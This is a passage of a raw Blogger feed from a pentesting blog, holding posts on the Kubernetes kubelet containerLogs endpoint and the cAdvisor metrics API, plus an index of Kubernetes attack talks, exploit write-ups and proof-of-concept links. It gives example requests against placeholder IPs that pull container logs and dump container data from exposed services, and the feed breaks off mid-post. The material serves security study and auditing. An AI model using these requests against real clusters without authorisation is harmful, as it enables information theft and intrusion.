monospace;\"\u003E{\"metadata\":{\"name\":\"\u003Cb\u003Emonitoring-influxdb-grafana-v4-6679c46745-zhvjw\u003C\/b\u003E\",\"namespace\":\"\u003Cb\u003Ekube-system\u003C\/b\u003E\",\"uid\":\"0d22cdad-06e5-11e9-a7f3-6ac885fbc092\",\"creationTimestamp\":null},\"spec\":{\"containers\":[{\"name\":\"\u003Cb\u003Egrafana\u003C\/b\u003E\",\"image\":\"sha256:8cb3de219af7bdf0b3ae66439aecccf94cebabb230171fa4b24d66d4a786f4f7\",\"resources\":{}},{\"name\":\"\u003Cb\u003Einfluxdb\u003C\/b\u003E\",\"image\":\"sha256:577260d221dbb1be2d83447402d0d7c5e15501a89b0e2cc1961f0b24ed56c77c\",\"resources\":{}}]},\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003Eturns into:\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\n\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ehttps:\/\/1.2.3.4:10250\/containerLogs\/kube-system\/monitoring-influxdb-grafana-v4-6679c46745-zhvjw\/grafana\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkVeMMHhBhT-H6kczphaOnyBcUHB5Dg6OKvhAdkwBUvlV8DocP_xQs4-8AXMP6V_1h9q_efjhbVLEGTRJnQyYSCdsOWnUtPgkoqjzdJ0QLuUBzNavIuSfjdN1l4LaSILKPAkjQsWTCuL4\/s1600\/grafana.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"580\" data-original-width=\"1600\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkVeMMHhBhT-H6kczphaOnyBcUHB5Dg6OKvhAdkwBUvlV8DocP_xQs4-8AXMP6V_1h9q_efjhbVLEGTRJnQyYSCdsOWnUtPgkoqjzdJ0QLuUBzNavIuSfjdN1l4LaSILKPAkjQsWTCuL4\/s640\/grafana.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003Eand\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003Ehttps:\/\/1.2.3.4:10250\/containerLogs\/kube-system\/monitoring-influxdb-grafana-v4-6679c46745-zhvjw\/influxdb\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre style=\"overflow-wrap: break-word;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZr-SXC0SggoBSlNutC1NLZPifxTukWARGBKWty_4Zi8EZ7R31_YYSVcRO3lNhuUOSYu3XSWvI8FD1xIV6MznYnrUAasrfqTAsq4HAGRNrCKw_-qiEOoieFP3ibA0MKIl-Wo2ibYdQKpY\/s1600\/influxdb.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"842\" data-original-width=\"1600\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZr-SXC0SggoBSlNutC1NLZPifxTukWARGBKWty_4Zi8EZ7R31_YYSVcRO3lNhuUOSYu3XSWvI8FD1xIV6MznYnrUAasrfqTAsq4HAGRNrCKw_-qiEOoieFP3ibA0MKIl-Wo2ibYdQKpY\/s640\/influxdb.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/414728220328607858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/414728220328607858","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/414728220328607858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/414728220328607858"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kubelet-api-containerlogs.html","title":"Kubernetes: Kubelet API containerLogs endpoint"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3E2BnNu1hnCtVNUsb2jQhi_ZgzFFpg-2ZRfosj7SpmINjD8SHNPwr0eYj-s2RwpMroCyt2Yyxo96QakAqfuCORZQeqgGa2wfgrpGP3kQJTOuZRb0vtjqUOR-2hNzBZ7k87a490l5yNM\/s72-c\/runningpods.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8583103712815741635"},"published":{"$t":"2019-01-07T09:00:00.000-05:00"},"updated":{"$t":"2019-07-21T12:57:27.212-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Master Post"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003EI have a few\u0026nbsp;Kubernetes posts queued up and will make this the master post to index and give references for the topic. If i'm missing blog posts or useful resources ping me here or twitter.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ETalks you should watch if you are interested in\u0026nbsp;Kubernetes:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; color: var(--ytd-video-primary-info-renderer-title-color, var(--yt-spec-text-primary)); line-height: 2.4rem; margin: 0px; max-height: 4.8rem; overflow: hidden; padding: 0px; text-shadow: var(--ytd-video-primary-info-renderer-title-text-shadow, none); transform: var(--ytd-video-primary-info-renderer-title-transform, none);\"\u003E\n\u003Cyt-formatted-string class=\"style-scope ytd-video-primary-info-renderer\" style=\"--yt-endpoint-color: hsl(206.1, 79.3%, 52.7%);\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EHacking and Hardening Kubernetes Clusters by Example [I] - Brad Geesaman\u003C\/b\u003E\u003C\/span\u003E\u003C\/yt-formatted-string\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=vTgQLzeBfRU\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/www.youtube.com\/watch?v=vTgQLzeBfRU\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/bgeesaman\/\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/github.com\/bgeesaman\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/github.com\/bgeesaman\/hhkbe\" target=\"_blank\"\u003Ehttps:\/\/github.com\/bgeesaman\/hhkbe\u003C\/a\u003E [demos for the talk above]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/schd.ws\/hosted_files\/kccncna17\/d8\/Hacking%20and%20Hardening%20Kubernetes%20By%20Example%20v2.pdf\" target=\"_blank\"\u003Ehttps:\/\/schd.ws\/hosted_files\/kccncna17\/d8\/Hacking%20and%20Hardening%20Kubernetes%20By%20Example%20v2.pdf\u003C\/a\u003E [slide deck]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; color: var(--ytd-video-primary-info-renderer-title-color, var(--yt-spec-text-primary)); line-height: 2.4rem; margin: 0px; max-height: 4.8rem; overflow: hidden; padding: 0px; text-shadow: var(--ytd-video-primary-info-renderer-title-text-shadow, none); transform: var(--ytd-video-primary-info-renderer-title-transform, none);\"\u003E\n\u003Cyt-formatted-string class=\"style-scope ytd-video-primary-info-renderer\" style=\"--yt-endpoint-color: hsl(206.1, 79.3%, 52.7%);\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EPerfect Storm Taking the Helm of Kubernetes Ian Coldwater\u003C\/b\u003E\u003C\/span\u003E\u003C\/yt-formatted-string\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=1k-GIDXgfLw\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/www.youtube.com\/watch?v=1k-GIDXgfLw\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: rgb(255 , 255 , 255); border: 0px; display: block; font-style: normal; letter-spacing: normal; line-height: 2.4rem; margin: 0px; max-height: 4.8rem; overflow: hidden; padding: 0px; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cyt-formatted-string class=\"style-scope ytd-video-primary-info-renderer\" style=\"--yt-endpoint-color: hsl(206.1, 79.3%, 52.7%);\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003E\u003Cb\u003EA Hacker's Guide to Kubernetes and the Cloud - Rory McCune\u003C\/b\u003E\u003C\/span\u003E\u003C\/yt-formatted-string\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: rgb(255 , 255 , 255); border: 0px; display: block; font-style: normal; letter-spacing: normal; line-height: 2.4rem; margin: 0px; max-height: 4.8rem; overflow: hidden; padding: 0px; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=dxKpCO2dAy8\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/www.youtube.com\/watch?v=dxKpCO2dAy8\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: rgb(255 , 255 , 255); border: 0px; display: block; font-style: normal; letter-spacing: normal; line-height: 2.4rem; margin: 0px; max-height: 4.8rem; overflow: hidden; padding: 0px; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cyt-formatted-string class=\"style-scope ytd-video-primary-info-renderer\" style=\"--yt-endpoint-color: hsl(206.1, 79.3%, 52.7%);\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003E\u003Cb\u003EShipping in Pirate-Infested Waters: Practical Attack and Defense in Kubernetes\u003C\/b\u003E\u003C\/span\u003E\u003C\/yt-formatted-string\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=ohTq0no0ZVU\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/www.youtube.com\/watch?v=ohTq0no0ZVU\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBlog posts by others:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/techbeacon.com\/hackers-guide-kubernetes-security\" target=\"_blank\"\u003Ehttps:\/\/techbeacon.com\/hackers-guide-kubernetes-security\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/elweb.co\/the-security-footgun-in-etcd\/\" target=\"_blank\"\u003Ehttps:\/\/elweb.co\/the-security-footgun-in-etcd\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.4armed.com\/blog\/hacking-kubelet-on-gke\/\" target=\"_blank\"\u003Ehttps:\/\/www.4armed.com\/blog\/hacking-kubelet-on-gke\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.4armed.com\/blog\/kubeletmein-kubelet-hacking-tool\/\" target=\"_blank\"\u003Ehttps:\/\/www.4armed.com\/blog\/kubeletmein-kubelet-hacking-tool\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.4armed.com\/blog\/hacking-digitalocean-kubernetes\/\" target=\"_blank\"\u003Ehttps:\/\/www.4armed.com\/blog\/hacking-digitalocean-kubernetes\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/freach\/kubernetes-security-best-practice\" target=\"_blank\"\u003Ehttps:\/\/github.com\/freach\/kubernetes-security-best-practice\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/neuvector.com\/container-security\/kubernetes-security-guide\/\" target=\"_blank\"\u003Ehttps:\/\/neuvector.com\/container-security\/kubernetes-security-guide\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/medium.com\/@pczarkowski\/the-kubernetes-api-call-is-coming-from-inside-the-cluster-f1a115bd2066\" target=\"_blank\"\u003Ehttps:\/\/medium.com\/@pczarkowski\/the-kubernetes-api-call-is-coming-from-inside-the-cluster-f1a115bd2066\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.intothesymmetry.com\/2018\/12\/persistent-xsrf-on-kubernetes-dashboard.html\" target=\"_blank\"\u003Ehttps:\/\/blog.intothesymmetry.com\/2018\/12\/persistent-xsrf-on-kubernetes-dashboard.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2016\/10\/14\/Kubernetes-Attack-Surface-cAdvisor\/\" target=\"_blank\"\u003Ehttps:\/\/raesene.github.io\/blog\/2016\/10\/14\/Kubernetes-Attack-Surface-cAdvisor\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2017\/05\/01\/Kubernetes-Security-etcd\/\" target=\"_blank\"\u003Ehttps:\/\/raesene.github.io\/blog\/2017\/05\/01\/Kubernetes-Security-etcd\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2017\/04\/02\/Kubernetes-Service-Tokens\/\" target=\"_blank\"\u003Ehttps:\/\/raesene.github.io\/blog\/2017\/04\/02\/Kubernetes-Service-Tokens\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.cyberark.com\/threat-research-blog\/securing-kubernetes-clusters-by-eliminating-risky-permissions\/\" target=\"_blank\"\u003Ehttps:\/\/www.cyberark.com\/threat-research-blog\/securing-kubernetes-clusters-by-eliminating-risky-permissions\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/labs.mwrinfosecurity.com\/blog\/attacking-kubernetes-through-kubelet\/\" target=\"_blank\"\u003Ehttps:\/\/labs.mwrinfosecurity.com\/blog\/attacking-kubernetes-through-kubelet\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.ropnop.com\/attacking-default-installs-of-helm-on-kubernetes\/\" target=\"_blank\"\u003Ehttps:\/\/blog.ropnop.com\/attacking-default-installs-of-helm-on-kubernetes\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAuditing tools\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/Shopify\/kubeaudit\" target=\"_blank\"\u003Ehttps:\/\/github.com\/Shopify\/kubeaudit\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/aquasecurity\/kube-bench\" target=\"_blank\"\u003Ehttps:\/\/github.com\/aquasecurity\/kube-bench\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/aquasecurity\/kube-hunter\" target=\"_blank\"\u003Ehttps:\/\/github.com\/aquasecurity\/kube-hunter\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCVE-2018-1002105 resources\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.appsecco.com\/analysing-and-exploiting-kubernetes-apiserver-vulnerability-cve-2018-1002105-3150d97b24bb\" target=\"_blank\"\u003Ehttps:\/\/blog.appsecco.com\/analysing-and-exploiting-kubernetes-apiserver-vulnerability-cve-2018-1002105-3150d97b24bb\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/gravitational.com\/blog\/kubernetes-websocket-upgrade-security-vulnerability\/\" target=\"_blank\"\u003Ehttps:\/\/gravitational.com\/blog\/kubernetes-websocket-upgrade-security-vulnerability\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/gravitational\/cve-2018-1002105\" target=\"_blank\"\u003Ehttps:\/\/github.com\/gravitational\/cve-2018-1002105\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/evict\/poc_CVE-2018-1002105\" target=\"_blank\"\u003Ehttps:\/\/github.com\/evict\/poc_CVE-2018-1002105\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCG Posts:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOpen Etcd:\u0026nbsp;\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-open-etcd.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-open-etcd.html\u003C\/a\u003E\u003Cbr \/\u003E\nEtcd with kube-hunter:\u0026nbsp;\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kube-hunterpy-etcd.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kube-hunterpy-etcd.html\u003C\/a\u003E\u003Cbr \/\u003E\ncAdvisor:\u0026nbsp;\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-cadvisor.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-cadvisor.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKubernetes ports:\u0026nbsp;\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-list-of-ports.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-list-of-ports.html\u003C\/a\u003E\u003Cbr \/\u003E\nKubernetes dashboards:\u0026nbsp;\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kubernetes-dashboard.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kubernetes-dashboard.html\u003C\/a\u003E\u003Cbr \/\u003E\nKublet 10255:\u0026nbsp;h\u003Ca href=\"ttps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kube-hunter-10255.html\" target=\"_blank\"\u003Ettps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kube-hunter-10255.html\u003C\/a\u003E\u003Cbr \/\u003E\nKublet 10250\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;- Container Logs: \u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kubelet-api-containerlogs.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kubelet-api-containerlogs.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;- Getting shellz 1:\u0026nbsp;\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-unauth-kublet-api-10250.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-unauth-kublet-api-10250.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;- Getting shellz 2:\u0026nbsp;\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-unauth-kublet-api-10250_16.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-unauth-kublet-api-10250_16.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCloud Metadata Urls and Kubernetes\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-I'll update as they get posted\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8583103712815741635\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8583103712815741635","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8583103712815741635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8583103712815741635"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-master-post.html","title":"Kubernetes: Master Post"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2641545550071008431"},"published":{"$t":"2019-01-06T09:00:00.002-05:00"},"updated":{"$t":"2019-01-07T09:41:34.478-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: cAdvisor"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\"cAdvisor\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u0026nbsp;(Container Advisor) provides container users an understanding of the resource usage and performance characteristics of their running containers. It is a running daemon that collects, aggregates, processes, and exports information about running containers.\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eruns on port 4194\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELinks:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/kubernetes.io\/docs\/tasks\/debug-application-cluster\/resource-usage-monitoring\/\" target=\"_blank\"\u003Ehttps:\/\/kubernetes.io\/docs\/tasks\/debug-application-cluster\/resource-usage-monitoring\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2016\/10\/14\/Kubernetes-Attack-Surface-cAdvisor\/\" target=\"_blank\"\u003Ehttps:\/\/raesene.github.io\/blog\/2016\/10\/14\/Kubernetes-Attack-Surface-cAdvisor\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat do you get?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ninformation disclosure about metrics of the containers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nExample request to hit the API and dump data:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f9f2f4; color: #c7254e; font-family: \u0026quot;monaco\u0026quot; , \u0026quot;menlo\u0026quot; , \u0026quot;consolas\u0026quot; , \u0026quot;courier new\u0026quot; , monospace; font-size: 12.6px; white-space: nowrap;\"\u003Ehttp:\/\/1.2.3.4:4194\/api\/v2.0\/spec?recursive=true\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nScreenshots\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHG0VFa42OGOPc8QAo3YjFrqIiMmQn3Y1TZs1FvXp-5V8WJPOCzebS9YfYS1r46SvsuzWx9UjWbL8LRqofvMvNWKSmUjT_hYcwkCeQeKBkWHtLFt2Wtxta01rl8XewiPRJ_IVpKFKEs7c\/s1600\/cadvisor1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"1600\" height=\"203\" 